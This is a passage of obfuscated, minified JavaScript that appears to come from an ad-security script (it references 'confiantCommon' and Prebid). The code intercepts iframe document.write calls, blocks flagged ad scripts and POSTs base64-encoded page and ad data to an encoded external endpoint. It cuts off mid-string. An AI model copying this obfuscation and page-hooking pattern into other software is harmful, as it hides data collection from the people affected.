_0x254b4a=_0x1ee58c,_0x225df6=_0x254b4a(0xdf);_0x834113['ad']=_0x225df6,_0x834113[_0x254b4a(0xc8)]=_0x225df6,_0x834113[_0x254b4a(0xaa)]='',_0x834113[_0x254b4a(0xbc)]='';},_0x1de1ed[_0x1ee58c(0xdb)][_0x1ee58c(0xc9)]=function(_0x2ff751){var _0x13467c=_0x1ee58c,_0x1f7806=this;if(_0x2ff751&&_0x2ff751[_0x13467c(0xc6)]&&_0x2ff751[_0x13467c(0xc6)][_0x13467c(0xc4)]===_0x13467c(0xd4)){var _0x5e5866=_0x2ff751[_0x13467c(0xc6)];this[_0x13467c(0xa0)][_0x13467c(0xdd)]>0x0&&console[_0x13467c(0xb1)](_0x13467c(0xd5),_0x5e5866);Object[_0x13467c(0xae)](this[_0x13467c(0xa8)])[_0x13467c(0xad)](function(_0x890e42){var _0x1f69fe=_0x13467c;return Date[_0x1f69fe(0xe5)]()-_0x1f7806[_0x1f69fe(0xa8)][_0x890e42][_0x1f69fe(0xbf)]>_0x1f7806[_0x1f69fe(0xc3)];})[_0x13467c(0x9f)](function(_0x4556eb){var _0x10a83a=_0x13467c;_0x1f7806[_0x10a83a(0xa0)][_0x10a83a(0xdd)]>0x0&&console[_0x10a83a(0xb1)](_0x10a83a(0xe3),_0x4556eb,new Date(_0x1f7806[_0x10a83a(0xa8)][_0x4556eb][_0x10a83a(0xbf)])),delete _0x1f7806[_0x10a83a(0xa8)][_0x4556eb];}),this[_0x13467c(0xa8)][_0x5e5866[_0x13467c(0xc2)]]=_0x5e5866;var _0x222f2b=this[_0x13467c(0xd7)](_0x5e5866[_0x13467c(0xc2)]);this[_0x13467c(0xa8)][_0x222f2b]=_0x5e5866;}},_0x1de1ed[_0x1ee58c(0xdb)][_0x1ee58c(0xab)]=function(_0x329363){var _0x59562a=_0x1ee58c,_0x28a703={};return _0x329363=_0x329363||{},_0x28a703[_0x59562a(0xdc)]=JSON[_0x59562a(0xbb)](_0x329363),_0x28a703[_0x59562a(0xa5)]=!![],_0x28a703[_0x59562a(0xa9)]=!![],_0x28a703[_0x59562a(0xdd)]=this[_0x59562a(0xa0)][_0x59562a(0xdd)],_0x28a703['s']=_0x329363[_0x59562a(0xc2)]||'0',_0x28a703['h']=(_0x329363===null||_0x329363===void 0x0?void 0x0:_0x329363[_0x59562a(0xd2)])||0x0,_0x28a703['w']=(_0x329363===null||_0x329363===void 0x0?void 0x0:_0x329363[_0x59562a(0xe1)])||0x0,_0x28a703[_0x59562a(0xd0)]=getPrebidProvider(_0x329363[_0x59562a(0xde)]),_0x28a703[_0x59562a(0xb9)]=_0x59562a(0xb8)[_0x59562a(0xd1)](_0x329363[_0x59562a(0xde)],';')[_0x59562a(0xd1)](_0x329363[_0x59562a(0xc2)]||_0x329363[_0x59562a(0xb4)]),_0x28a703;},_0x1de1ed[_0x1ee58c(0xdb)][_0x1ee58c(0xd7)]=function(_0xad3ad8){var _0x20c55d=_0x1ee58c,_0x40a75c=null;if(_0xad3ad8[_0x20c55d(0xd3)](':'))_0x40a75c=_0xad3ad8[_0x20c55d(0xa2)](':');else _0xad3ad8[_0x20c55d(0xd3)]('_')&&(_0x40a75c=_0xad3ad8[_0x20c55d(0xa2)]('_'));if(_0x40a75c)return _0x40a75c[_0x40a75c[_0x20c55d(0xb2)]-0x1];return _0xad3ad8;},_0x1de1ed;}());function _0x1e5d(){var _0x1a137a=['n3nNAgDVCG','ndiZmeDuzw1pEG','AxnoyxrPDMvty2fU','mti0mtC0mgTiywjgyG','Bwf0y2HwAwrLB1nJyw5eyxrHvg9qCMvIAwrcAwq','ChjLyMLKq3jPzfrVqMLK','AxnqEgXpBKjSB2nR','DMfZDfvYBa','yNvPBgrqCMvIAwrdB250zxH0','DhbPza','zMLSDgvY','A2v5CW','ChjLyMLKtMfTzvnWywnL','mteYvgXXzgPq','Bg9N','BgvUz3rO','nxnTqMTxBW','ywrjza','ChjVCgvYDhLjza','odiWow5ptKHcvG','B25fDMvUDa','ufi6','DhbFy3jPza','sw52ywXPzcbwAwrLBYbqCMvIAwqGyMLKig9IAMvJDa','C3rYAw5NAwz5','DMLKzw9dywnOzuTLEq','C2nHBKjPza','pfzbu1q','CMvZCg9UC2vuAw1LC3rHBxa','ody1nZm2qxjbqM1u','Aw5KzxHpzG','y3jLyxrPDMvjza','yMLKC0nHy2HLvfrmtxm','BwvKAwfuExbL','rMfPBgvKihzPzgvVihbYzwjPzcbSAxn0zw5LCG','yMLK','mJyZndnZCMHNvhy','DMfZDfHTBa','B25bzfjLBMrLCMvK','mta4zM1oB3nQ','Aw5PDfbYzwjPzeXPC3rLBMvY','zM91BMq6ifrsvuu','yMXVy2TcAwq','zMLUza','ywrxCMfWCgvYq3jLyxrPDMvjzhm','ChjVDMLKzxi','y29Uy2f0','AgvPz2H0','Aw5JBhvKzxm','DMLKzw8','q29UzMLHBNqGCMvUzgvYzwqGyMLK','mJu1mJy2t3DtseXz','z2v0tgfZDfbHCNrpzKnVBxbVDw5Kq3jLyxrPDMvjza','y3jLyxrL','mZaXmtCYm1LUBfbNsW','ChvZAa','ChjVDg90ExbL','DgfN','zgv2tw9Kzq','yMLKzgvY','pd94BwWGDMvYC2LVBJ0Ims4WiIbLBMnVzgLUzZ0IvvrgltGIpZ48vKftvcb2zxjZAw9UpsiYlJaIpJWVvKftvd4','zM91BMq6iezbtfnf','D2LKDgG','mJu4wxnRwxLU','q29UzMLHBNqGzgvSzxrPBMCGA2v5','nta0mZaZnKD6AhvVyq','BM93','CxvL','q29UzMLHBNqGyMLKig1HDgnOAw5N','ywrxCMfWCgvYswrZ','Aw5PDa','tMf0AxzLqwrty2fUBMLUz0LUDM9JyxrPB24','yMLUza','m2PqA3niwa','ywrszw5KzxjtDwnJzwvKzwq','D2LUzg93sw5ZDgfUy2u','zM9YrwfJAa','y29UzMLN','CgjQCW','C3bSAxq'];_0x1e5d=function(){return _0x1a137a;};return _0x1e5d();}

    (function(_0x298219,_0x4305b4){var _0x407108=_0x5ab1,_0x15696d=_0x298219();while(!![]){try{var _0x3c53d3=parseInt(_0x407108(0x1a2))/0x1+-parseInt(_0x407108(0x1d6))/0x2+-parseInt(_0x407108(0x1d8))/0x3+-parseInt(_0x407108(0x1c1))/0x4+-parseInt(_0x407108(0x1e2))/0x5*(parseInt(_0x407108(0x1b9))/0x6)+-parseInt(_0x407108(0x1ba))/0x7+-parseInt(_0x407108(0x1be))/0x8*(-parseInt(_0x407108(0x1e1))/0x9);if(_0x3c53d3===_0x4305b4)break;else _0x15696d['push'](_0x15696d['shift']());}catch(_0xf45e18){_0x15696d['push'](_0x15696d['shift']());}}}(_0x5c3c,0x76076));var _0x2910fb=(function(){var _0x4254dd=_0x5ab1;function _0x48a8de(_0x3edd84,_0x32d037,_0x8f8645){var _0x2c7ab6=_0x5ab1;this[_0x2c7ab6(0x1c7)]=_0x2c7ab6(0x1c9),this[_0x2c7ab6(0x1d7)]=0x96,this[_0x2c7ab6(0x1c5)]=_0x3edd84,this[_0x2c7ab6(0x1bb)]=_0x32d037,this[_0x2c7ab6(0x1c2)]=_0x8f8645;}return _0x48a8de[_0x4254dd(0x19a)][_0x4254dd(0x1c3)]=function(_0x5da984){var _0x101857=_0x4254dd,_0x5a8701=this,_0x4c46ce=this[_0x101857(0x1cb)](_0x5da984[_0x101857(0x1c8)][_0x101857(0x1c6)]&&_0x5da984[_0x101857(0x1c8)][_0x101857(0x1c6)][_0x101857(0x1e0)]),_0x53111c=![];if(_0x4c46ce)return this[_0x101857(0x1e3)]()[_0x101857(0x196)](function(_0x2cc39c){var _0x56f8a5=_0x101857,_0x4a65d0=Array[_0x56f8a5(0x1a1)](_0x5a8701[_0x56f8a5(0x1b2)]()[_0x56f8a5(0x1a4)](_0x2cc39c));if(_0x4a65d0[_0x56f8a5(0x1c4)]){_0x53111c=!![];var _0x2e152b=_0x4a65d0[_0x56f8a5(0x198)](function(_0x277c7b,_0x1d6302){var _0x3ddc35=_0x56f8a5;if(_0x1d6302[_0x3ddc35(0x1e4)]===_0x3ddc35(0x1dc)&&!_0x1d6302[_0x3ddc35(0x19d)](_0x5a8701[_0x3ddc35(0x1c7)]))_0x277c7b[_0x3ddc35(0x1b3)](_0x1d6302);else {var _0x4aeb61=Array[_0x3ddc35(0x1a1)](_0x1d6302[_0x3ddc35(0x1d1)](_0x3ddc35(0x1d5)))[_0x3ddc35(0x1d9)](function(_0x4a8008){var _0x40a3ce=_0x3ddc35;return !_0x4a8008[_0x40a3ce(0x19d)](_0x5a8701[_0x40a3ce(0x1c7)]);});_0x277c7b[_0x3ddc35(0x1b3)][_0x3ddc35(0x1b7)](_0x277c7b,_0x4aeb61);}return _0x277c7b;},[]);_0x2e152b[_0x56f8a5(0x196)](function(_0x97865b){var _0x10310c=_0x56f8a5;_0x5a8701[_0x10310c(0x199)](_0x97865b,_0x5da984);});}}),_0x4c46ce&&_0x53111c;},_0x48a8de[_0x4254dd(0x19a)][_0x4254dd(0x1ad)]=function(_0x29c92f){var _0x346242=_0x4254dd,_0x1f287c=Array[_0x346242(0x1a1)](this[_0x346242(0x1b2)]()[_0x346242(0x1a4)]('['[_0x346242(0x1a3)](this[_0x346242(0x1c7)],'=')[_0x346242(0x1a3)](_0x29c92f,']')));_0x1f287c[_0x346242(0x1c4)]&&_0x1f287c[_0x346242(0x196)](function(_0x506d3a){var _0x540d81=_0x346242;_0x506d3a[_0x540d81(0x1bf)](_0x540d81(0x1a8),_0x540d81(0x195)),_0x506d3a[_0x540d81(0x1b5)]();});},_0x48a8de[_0x4254dd(0x19a)][_0x4254dd(0x1b2)]=function(){var _0x41723a=_0x4254dd;return window[_0x41723a(0x1a9)][_0x41723a(0x1b1)];},_0x48a8de[_0x4254dd(0x19a)][_0x4254dd(0x199)]=function(_0x5bd718,_0x16c393){var _0x4b4da9=_0x4254dd,_0x236c10=this;_0x5bd718[_0x4b4da9(0x19f)]=!![],_0x5bd718[_0x4b4da9(0x1bf)](this[_0x4b4da9(0x1c7)],_0x16c393[_0x4b4da9(0x1c8)][_0x4b4da9(0x1db)]);try{var _0x2fe74c=_0x5bd718[_0x4b4da9(0x1b0)][_0x4b4da9(0x1b1)],_0x3c342e=Array[_0x4b4da9(0x1a1)](_0x2fe74c[_0x4b4da9(0x1d1)](_0x4b4da9(0x1d5)));_0x3c342e[_0x4b4da9(0x1c4)]&&_0x3c342e[_0x4b4da9(0x196)](function(_0x5286e8){var _0x205e78=_0x4b4da9;_0x236c10[_0x205e78(0x199)](_0x5286e8,_0x16c393);});}catch(_0x327b69){return;}this[_0x4b4da9(0x1df)](_0x5bd718[_0x4b4da9(0x1b0)],_0x16c393);},_0x48a8de[_0x4254dd(0x19a)][_0x4254dd(0x1df)]=function(_0x151b95,_0x20189a){var _0x1634d0=_0x4254dd,_0x167741=this[_0x1634d0(0x1bb)][_0x1634d0(0x1ab)](_0x20189a[_0x1634d0(0x1c8)][_0x1634d0(0x1c6)][_0x1634d0(0x1e0)],!![],_0x20189a[_0x1634d0(0x1c8)][_0x1634d0(0x1db)]),_0x505e61=JSON[_0x1634d0(0x197)](JSON[_0x1634d0(0x1d0)](_0x167741));_0x505e61[_0x1634d0(0x1ce)]='',_0x505e61[_0x1634d0(0x1cd)]=![],_0x505e61[_0x1634d0(0x1af)]=![],_0x505e61[_0x1634d0(0x1dd)]={'src':[],'srcdoc':[]};var _0xb678c4=_0x151b95,_0x2fecb3=this[_0x1634d0(0x1b8)][_0x1634d0(0x1e7)](this);setTimeout(function(){var _0x3635a7=_0x1634d0;_0x20189a[_0x3635a7(0x1ca)](_0x505e61);},this[_0x1634d0(0x1d7)]),_0xb678c4[_0x1634d0(0x1b1)][_0x1634d0(0x1ac)][_0x1634d0(0x1b4)]=function(_0x11e139){return function(){var _0xf74dd4=_0x5ab1,_0x151519=[];try{for(var _0x4f68ba=0x0;_0x4f68ba<arguments[_0xf74dd4(0x1c4)];_0x4f68ba++){_0x151519[_0xf74dd4(0x1b3)](arguments[_0x4f68ba]);}_0x2fecb3(_0x151519,_0x505e61,_0x20189a)&&_0x151519[_0xf74dd4(0x196)](function(_0x46c274){var _0x331aa9=_0xf74dd4;if(_0x46c274[_0x331aa9(0x1e4)]===_0x331aa9(0x1aa)){var _0x30cf96=_0x46c274[_0x331aa9(0x19d)](_0x331aa9(0x1a8)),_0x405e51=_0x46c274[_0x331aa9(0x19d)](_0x331aa9(0x1cf));_0x30cf96&&_0x505e61[_0x331aa9(0x1dd)][_0x331aa9(0x1a8)][_0x331aa9(0x1b3)](_0x30cf96),_0x405e51&&_0x505e61[_0x331aa9(0x1dd)][_0x331aa9(0x1cf)][_0x331aa9(0x1b3)](_0x405e51),_0x46c274[_0x331aa9(0x1bf)](_0x331aa9(0x1a8),_0x331aa9(0x1de));}});}catch(_0x5478da){console[_0xf74dd4(0x1ae)](_0xf74dd4(0x1da),_0x5478da);}finally{_0x11e139[_0xf74dd4(0x1b7)](this,arguments);}};}(_0xb678c4[_0x1634d0(0x1b1)][_0x1634d0(0x1ac)][_0x1634d0(0x1b4)]);},_0x48a8de[_0x4254dd(0x19a)][_0x4254dd(0x1b8)]=function(_0x2c169e,_0x42918a,_0x534075){var _0x19880b=_0x4254dd,_0x1f9a0d=_0x2c169e[_0x19880b(0x198)](function(_0x294538,_0x6e078c){var _0x2f361f=_0x19880b;return _0x294538+_0x6e078c[_0x2f361f(0x1bd)];},''),_0x41010e=_0x534075[_0x19880b(0x1c8)][_0x19880b(0x1c6)]&&_0x534075[_0x19880b(0x1c8)][_0x19880b(0x1c6)][_0x19880b(0x1e0)];if(_0x41010e){var _0x24d5d9=function(_0x865a06){var _0x209ee3=_0x19880b,_0x19638a=_0x209ee3(0x1c0),_0x4c04b5=_0x865a06[_0x209ee3(0x1cc)](_0x19638a),_0x3f339b=_0x865a06[_0x209ee3(0x1cc)]('\x22>',_0x4c04b5);return _0x4c04b5>0x0&&_0x3f339b>0x0?_0x865a06[_0x209ee3(0x19c)](_0x4c04b5+_0x19638a[_0x209ee3(0x1c4)],_0x3f339b):null;};_0x41010e[_0x19880b(0x1a5)]=_0x24d5d9(_0x1f9a0d);}return _0x42918a[_0x19880b(0x1ce)]=_0x41010e?JSON[_0x19880b(0x1d0)](_0x41010e):_0x1f9a0d,!this[_0x19880b(0x1c2)][_0x19880b(0x1bc)](_0x41010e)&&confiantCommon[_0x19880b(0x1e6)](this[_0x19880b(0x1c5)],_0x42918a),_0x42918a[_0x19880b(0x1d4)];},_0x48a8de[_0x4254dd(0x19a)][_0x4254dd(0x1cb)]=function(_0x17a5ee){var _0x565523=_0x4254dd,_0x301c9f=_0x17a5ee&&_0x17a5ee[_0x565523(0x1a0)]||'';return _0x301c9f[_0x565523(0x1d3)]()===_0x565523(0x19e);},_0x48a8de[_0x4254dd(0x19a)][_0x4254dd(0x1e3)]=function(){var _0x578a44=_0x4254dd,_0x17f035=Object[_0x578a44(0x1a6)]({'ima':_0x578a44(0x19b),'aniplayer':_0x578a44(0x1d2)});return this[_0x578a44(0x1c5)][_0x578a44(0x1e5)]>0x0&&_0x17f035[_0x578a44(0x1b3)](_0x578a44(0x1b6),_0x578a44(0x1a7)),_0x17f035;},_0x48a8de;}());function _0x5ab1(_0x38a876,_0x1c48ae){var _0x5c3c8a=_0x5c3c();return _0x5ab1=function(_0x5ab14c,_0x23cf51){_0x5ab14c=_0x5ab14c-0x195;var _0x111761=_0x5c3c8a[_0x5ab14c];if(_0x5ab1['BtfQcB']===undefined){var _0x1edd35=function(_0x2910fb){var _0x48a8de='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3edd84='',_0x32d037='';for(var _0x8f8645=0x0,_0x5da984,_0x5a8701,_0x4c46ce=0x0;_0x5a8701=_0x2910fb['charAt'](_0x4c46ce++);~_0x5a8701&&(_0x5da984=_0x8f8645%0x4?_0x5da984*0x40+_0x5a8701:_0x5a8701,_0x8f8645++%0x4)?_0x3edd84+=String['fromCharCode'](0xff&_0x5da984>>(-0x2*_0x8f8645&0x6)):0x0){_0x5a8701=_0x48a8de['indexOf'](_0x5a8701);}for(var _0x53111c=0x0,_0x2cc39c=_0x3edd84['length'];_0x53111c<_0x2cc39c;_0x53111c++){_0x32d037+='%'+('00'+_0x3edd84['charCodeAt'](_0x53111c)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x32d037);};_0x5ab1['XBUjDc']=_0x1edd35,_0x38a876=arguments,_0x5ab1['BtfQcB']=!![];}var _0x5b7ba8=_0x5c3c8a[0x0],_0x2e73ad=_0x5ab14c+_0x5b7ba8,_0x4d8ced=_0x38a876[_0x2e73ad];return !_0x4d8ced?(_0x111761=_0x5ab1['XBUjDc'](_0x111761),_0x38a876[_0x2e73ad]=_0x111761):_0x111761=_0x4d8ced,_0x111761;},_0x5ab1(_0x38a876,_0x1c48ae);}function _0x5c3c(){var _0x1d9582=['ChjVDg90ExbL','AwzYyw1Lw3rPDgXLpsjbzhzLCNrPC2vTzw50iL1BC3jJpsjHyM91DdPIBgfUAYjD','C3vIC3rYAw5N','z2v0qxr0CMLIDxrL','vLbbsuq','DNnty2fUsw5PDa','yxbPrNjHBwv3B3jR','zNjVBq','odGWmtCYBxvKqLjV','y29Uy2f0','CxvLCNLtzwXLy3rVCKfSBa','BwvKAwfvCMW','DMfSDwvZ','AwzYyw1Lw3nYyZ0IywjVDxq6yMXHBMSIxq','C3jJ','Dg9W','u0nssvbu','yNvPBgrdB250zxH0','yM9KEq','yMXVy2TwuefjrezYyw1L','zxjYB3i','AxnqEgXszxe','y29UDgvUDfDPBMrVDW','zg9JDw1LBNq','z2v0rg9JDw1LBNq','ChvZAa','yxbWzw5Kq2HPBgq','CMvTB3zL','AwzYyw1Lw3rPDgXLpsjbzhzLCNrPC2vTzw50iL0','yxbWBhK','C2HVDwXKqMXVy2TwuefjreHutuXfBgvTzw50CW','nK5XA2TOza','mZa5nJqYmMHyrgnhsq','y29UDgv4Dej1AwXKzxi','C2HVDwXKu2TPCa','B3v0zxjive1m','nZjxzLbwEe4','C2v0qxr0CMLIDxrL','C3jJpsi','ndK0nZjeCfDWEMS','zxHJBhvZAw9Uq2HLy2TLCG','zg9ty2fUBMLUzW','BgvUz3rO','y29UzMLN','zgf0yq','DNbHAwrgCMfTzvnjref0DhjPyNv0zq','zgf0yuLU','zgf0ys1NC2LK','B25ty2fUrg9Uzq','Axnwuefjra','Aw5KzxHpzG','AxnwAwrLB1rLBgvTDhj5t25SEq','DgfN','C3jJzg9J','C3rYAw5NAwz5','z2v0rwXLBwvUDhncEvrHz05HBwu','i3zPzgvVC2XVDcbPzNjHBwvBC3jJxJ0IAMf2yxnJCMLWDdPMywXZzsjD','Dg9vChbLCKnHC2u','C2HVDwXKqMXVy2S','AwzYyw1L','ndC0nZi4twngC0jr','yxn5BMnmB2DezwXHEu1Z','mta1mtiWoxLssNjrDa','zMLSDgvY','vLbbsuqGvMLKzw8GC2nHBM5LCIbLCNjVCG','C2LK','suzsqu1f','DxjSrhvTCa','Ahr0Chm6lY9Jzg4Uy29UzMLHBNqTAw50zwDYyxrPB25ZlM5LDc9IBg9JA2vKlxzWywLKlMPZ','Aw5PDfzqquLerNjHBwvty2fUBMLUzW','ywreyxrH','mtiWndqXnKP2y21OuW','mJC5mZmWnu9TwxjUEG','z2v0vLbbsurwAwrLB1bSywnLBwvUDfnLBgvJDg9YCW','DgfNtMfTzq','zgv2tw9Kzq','tMf0AxzLqwrty2fUBMLUz0LUDM9JyxrPB24','yMLUza','ywjVDxq6yMXHBMS','zM9YrwfJAa','CgfYC2u','CMvKDwnL','ChjVy2vZC0zYAwvUzgX5rNjHBwu'];_0x5c3c=function(){return _0x1d9582;};return _0x5c3c();}

    (function(_0x249f50,_0xd40b76){var _0x8c8cc2=_0x32a1,_0x5f79c5=_0x249f50();while(!![]){try{var _0x271055=-parseInt(_0x8c8cc2(0xbd))/0x1*(parseInt(_0x8c8cc2(0xaf))/0x2)+-parseInt(_0x8c8cc2(0xa4))/0x3*(parseInt(_0x8c8cc2(0xa0))/0x4)+parseInt(_0x8c8cc2(0xc0))/0x5+parseInt(_0x8c8cc2(0xa7))/0x6+-parseInt(_0x8c8cc2(0xa3))/0x7*(-parseInt(_0x8c8cc2(0xa5))/0x8)+-parseInt(_0x8c8cc2(0xc2))/0x9*(parseInt(_0x8c8cc2(0xae))/0xa)+-parseInt(_0x8c8cc2(0xc3))/0xb*(parseInt(_0x8c8cc2(0xab))/0xc);if(_0x271055===_0xd40b76)break;else _0x5f79c5['push'](_0x5f79c5['shift']());}catch(_0x3bd717){_0x5f79c5['push'](_0x5f79c5['shift']());}}}(_0x3272,0xeb530));function _0x32a1(_0x4e8b1d,_0x5a036c){var _0x32729c=_0x3272();return _0x32a1=function(_0x32a133,_0x73c9c8){_0x32a133=_0x32a133-0x9f;var _0x4befed=_0x32729c[_0x32a133];if(_0x32a1['Yquhvl']===undefined){var _0x3847f1=function(_0x587fd3){var _0x26b08b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3602f2='',_0x40529a='';for(var _0xcfbb49=0x0,_0x45b794,_0x321df4,_0x4117d1=0x0;_0x321df4=_0x587fd3['charAt'](_0x4117d1++);~_0x321df4&&(_0x45b794=_0xcfbb49%0x4?_0x45b794*0x40+_0x321df4:_0x321df4,_0xcfbb49++%0x4)?_0x3602f2+=String['fromCharCode'](0xff&_0x45b794>>(-0x2*_0xcfbb49&0x6)):0x0){_0x321df4=_0x26b08b['indexOf'](_0x321df4);}for(var _0x4d4111=0x0,_0x30f5e9=_0x3602f2['length'];_0x4d4111<_0x30f5e9;_0x4d4111++){_0x40529a+='%'+('00'+_0x3602f2['charCodeAt'](_0x4d4111)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x40529a);};_0x32a1['MFQsIc']=_0x3847f1,_0x4e8b1d=arguments,_0x32a1['Yquhvl']=!![];}var _0x294211=_0x32729c[0x0],_0x528eaf=_0x32a133+_0x294211,_0x1f5bc5=_0x4e8b1d[_0x528eaf];return !_0x1f5bc5?(_0x4befed=_0x32a1['MFQsIc'](_0x4befed),_0x4e8b1d[_0x528eaf]=_0x4befed):_0x4befed=_0x1f5bc5,_0x4befed;},_0x32a1(_0x4e8b1d,_0x5a036c);}var _0x587fd3=XMLHttpRequest,_0x26b08b=(function(){var _0x4c2c95=_0x32a1;function _0x3602f2(_0x40529a){var _0x4e5634=_0x32a1;this[_0x4e5634(0xad)]=_0x40529a;}return _0x3602f2[_0x4c2c95(0xa6)][_0x4c2c95(0xbb)]=function(_0xcfbb49,_0x45b794){var _0x43a518=_0x4c2c95,_0x321df4=this[_0x43a518(0xad)][_0x43a518(0xb8)]&&parseFloat(this[_0x43a518(0xad)][_0x43a518(0xb8)]);if(isNaN(_0x321df4)||Math[_0x43a518(0xba)]()>_0x321df4)return;_0xcfbb49&&(_0x45b794[_0x43a518(0xb1)]=_0xcfbb49[_0x43a518(0xa9)]);_0x45b794[_0x43a518(0x9f)]=_0x43a518(0xc4);var _0x4117d1=this[_0x43a518(0xad)]&&(this[_0x43a518(0xad)][_0x43a518(0xaa)]||this[_0x43a518(0xad)][_0x43a518(0xb5)]),_0x4d4111=_0x4117d1&&_0x4117d1[_0x43a518(0xb4)];_0x45b794[_0x43a518(0xb6)]=_0x4d4111,_0x45b794[_0x43a518(0xb6)]=_0x45b794[_0x43a518(0xb6)]||'2',_0x45b794['uh']=_0x45b794['uh']||_0x43a518(0xbc),_0x45b794[_0x43a518(0xb3)]=_0x45b794['uh'],_0x45b794[_0x43a518(0xc5)]=this[_0x43a518(0xad)][_0x43a518(0xbf)],_0x45b794[_0x43a518(0xb2)]=this[_0x43a518(0xa8)]();var _0x30f5e9=new _0x587fd3(),_0x177229=this[_0x43a518(0xad)][_0x43a518(0xb7)]||_0x43a518(0xb9);_0x30f5e9[_0x43a518(0xbe)](_0x43a518(0xa2),_0x177229+_0x43a518(0xc7)),_0x45b794=btoa(JSON[_0x43a518(0xc8)](_0x45b794)),_0x30f5e9[_0x43a518(0xbb)](_0x45b794);},_0x3602f2[_0x4c2c95(0xa6)][_0x4c2c95(0xa8)]=function(){var _0xcbe87b=_0x4c2c95;try{return window[_0xcbe87b(0xb0)][_0xcbe87b(0xa1)][_0xcbe87b(0xc1)][_0xcbe87b(0xc6)]();}catch(_0x13d8df){return document[_0xcbe87b(0xac)]||document[_0xcbe87b(0xc1)][_0xcbe87b(0xc6)]();}},_0x3602f2;}());function _0x3272(){var _0x416964=['z3b0x2fUzf9WCMvIAwq','ndq5nJu1nKTrDxDNtG','CMvMzxjYzxi','y29UzMLN','mJbrr2T3AMm','ngHADLbKwG','Dg9W','BxnN','DxjS','DhbPza','Aw50zwDYyxrPB25FDMvYC2LVBG','DMLKzw8','Aw50x3zLCNnPB24','ywrtzxj2zxi','DNnuu2fTCgXL','Ahr0Chm6lY9WCM90zwn0zwqTyNKUy2XHCML1Bs5PBW','CMfUzg9T','C2vUza','D3rFBM90x2vZDgfIBgLZAgvK','nty4nJy1A2vgCwnQ','B3bLBG','ChjVCgvYDhLjza','otu4mdyYnwHOywnMva','Bg9JyxrPB24','ntK1nZuZmMHuquHsDq','mtfxAgPZBwm','DMLKzw8UANm','ChjVCgvYDhLFAwq','Dg9tDhjPBMC','l3DLCNjVCG','C3rYAw5NAwz5','C3jJ','mJuYs0rHqMXM','zg9JDw1LBNq','ue9tva','n2zHvNDxrW','ndmWohr0t2zoDa','nZq2mZyWoffOs2Pvtq','ChjVDg90ExbL','nJi0nZmXnhjWweXnua','z2v0ugfNzvvYBa','BwvZC2fNzq'];_0x3272=function(){return _0x416964;};return _0x3272();}

    var _0x535b5e=_0x4f22;(function(_0xa6c39d,_0x129ae1){var _0x282298=_0x4f22,_0x37f896=_0xa6c39d();while(!![]){try{var _0x1dfc0f=-parseInt(_0x282298(0x8c))/0x1+parseInt(_0x282298(0xb0))/0x2+-parseInt(_0x282298(0xdf))/0x3+parseInt(_0x282298(0xda))/0x4*(parseInt(_0x282298(0x97))/0x5)+-parseInt(_0x282298(0xbe))/0x6*(-parseInt(_0x282298(0x7b))/0x7)+-parseInt(_0x282298(0x7f))/0x8+-parseInt(_0x282298(0xad))/0x9*(-parseInt(_0x282298(0x86))/0xa);if(_0x1dfc0f===_0x129ae1)break;else _0x37f896['push'](_0x37f896['shift']());}catch(_0x437093){_0x37f896['push'](_0x37f896['shift']());}}}(_0x1055,0x408f0));function _0x1055(){var _0x30c0c4=['C2LKvg9bze1HCa','C2vUzejSB2nRAw5NvgvSzw1LDhj5','A2v5CW','zg9ty2fUBMLUzW','Aw5UzxjfCNjVCG','C2HVDwXKu2TPCa','C2vUza','yMXVy2TmAw5LyxjwAwrLB0fK','yNjPzgDLswzYyw1Lu2L6zujHy2T1Ca','y29UDgvUDfDPBMrVDW','Aw5PDe1VzhvSzq','Aw5PDfzPzgvVu2nHBM5PBMC','DNbHAwrty2fUBMvY','mtuZmdu5nfbjD1vLra','Aw1WCMvZC2LVBG','B21Pzc1IBg9JAW','nJK2mtHWBenRAwG','ChjVCgvYDhLjza','DNbHAwqTyMXVy2S','B21PzfnJyw5Uzxi','D2LUzg93sw5ZDgfUy2u','C2HVDwXKu2vUzfrLBgvTzxrYEq','zxjYB3i','z2v0u2vYAwfSAxPLzenHC3bY','zxjYB3jnzxnZywDL','y2fSBgjHy2S','BwvKAwfvCMW','y29UDgvUDfbHDxnLuMvXDwvZDgvK','CMfUzg9T','z2v0rwXLBwvUDhncEvrHz05HBwu','mteZmZrMANnUENu','ywrZtwfUywDLCG','CNvSzxm','CMvZDg9YzujYAwrNzuLMCMfTzvn0EwXLCW','AwzYyw1L','DNnuu2fTCgXL','y2XLyw51CevYCM9YCW','zw5Kzwq','tMf0AxzLqwrty2fUBMLUz0LUDM9JyxrPB24','DMLKzw9Zvg9czujSB2nRzwq','q29UzMLHBNqGDMLKzw8GzxjYB3i','Aw1HoI8V','D2LKDgG','yMLUza','yxr0zw1WDgvKihrVigjSB2nRigj1DcbUB24GBgLUzwfYihzPzgvVigLMCMfTzsbPCYbUB3qGzM91BMq','ChjLzML4','C3rYAw5N','DgfN','y29UDgv4Dej1AwXKzxi','CgjQC1nJyw5Uzxi','BgvUz3rO','CgfYzw50tM9Kzq','BwvZC2fNzq','C2nHBK9TAwq','zgv2tw9Kzq','Dw5KzwzPBMvK','Aw5KzxHpzG','C2LKvg9fCNjVCNnnyxa','ntqWog1JAuHTyq','CMvTB3zLrxzLBNrmAxn0zw5LCG','Bg9N','Bg9HzgvK','AxnjBKv4y2X1C2LVBKXPC3q','mti5mte1ofDSuwrVDW','C2nHBM5PBMCGDMLKzw8Gywq','yNvPBgrxzxjYB3i','zxHJBhvZAw9Uq2HLy2TLCG','ywrKrxzLBNrmAxn0zw5LCG','q29UzMLHBNqGC2nHBM5PBMCGDMLKzw8Gywq','z2v0rg9JDw1LBNq','Aw1H','Dg9W','z2v0ugf1C2vKvMLKzw8','Dw5SB2fK','C3jJ','vgvSzw1LDhj5sw52B2nHDg9Y','Bg9Nrgf0yq','zg9JDw1LBNq','ywreyxrH','C2nHBLzPzgvVqwq','DgL0Bgu','y29UzMLHBNruCNLuB0DLDenVBMzPzW','C3vIC3rY','CgXHEq','DNbHAwq','DMLKzw9fCNjVCNm','mta5mMnkshH6uG','DMLKzw8','zxjYB3jdB2rL','ChjVDg90ExbL','mJq1otqWoeXlCej3Da','zgf0yq','AgvPz2H0','ChvZAa','C2HVDwXKqMXVy2S','ywrdyw5qBgf5','CgfYC2u','ndbpBwv3wwe','DhbPza','C3rHCNq','z2v0rwXLBwvUDej5s